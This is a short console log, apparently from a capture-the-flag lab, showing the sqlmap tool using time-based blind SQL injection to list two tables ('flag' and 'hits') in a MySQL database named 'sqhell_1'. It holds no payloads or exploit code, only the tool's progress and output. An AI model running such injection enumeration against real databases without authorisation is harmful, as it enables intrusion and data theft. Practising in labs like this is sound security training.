 back-end DBMS: MySQL >= 5.0.12
[04:50:49] [INFO] fetching tables for database: 'sqhell_1'
[04:50:49] [INFO] fetching number of tables for database 'sqhell_1'
[04:50:49] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done
)
[04:50:57] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent
potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[04:51:59] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
2
[04:52:05] [INFO] retrieved:
[04:52:10] [INFO] adjusting time delay to 2 seconds due to good response times
flag
[04:52:41] [INFO] retrieved: hits
Database: sqhell_1
[2 tables]
+------+
| flag |
| hits |
+------+